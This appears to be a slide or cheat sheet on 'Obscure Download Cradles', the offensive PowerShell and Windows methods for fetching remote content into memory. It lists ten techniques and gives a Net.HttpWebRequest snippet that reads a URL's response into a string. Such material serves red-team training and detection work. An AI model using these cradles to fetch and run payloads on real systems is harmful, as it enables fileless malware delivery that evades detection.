 Obscure Download Cradles
• Memory-Based Cradles
1. DownloadString (Net.WebClient Method)
2. DownloadData (Net.WebClient Method)
3. OpenRead (Net.WebClient Method)
4. Invoke-WebRequest (PS3.0+)
5. Invoke-RestMethod (PS3.0+)
6. Net.HttpWebRequest (.Net Class)
7. SendKeys Class + Notepad
8. COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
9. Inline Scripting (CSharp, VisualBasic & JScript)
10. Pre-Compiled Scripting
(New-Object IO.StreamReader(
[Net.HttpWebRequest]::Create($Url)
.GetResponse().GetResponseStream()
)).ReadToEnd()
 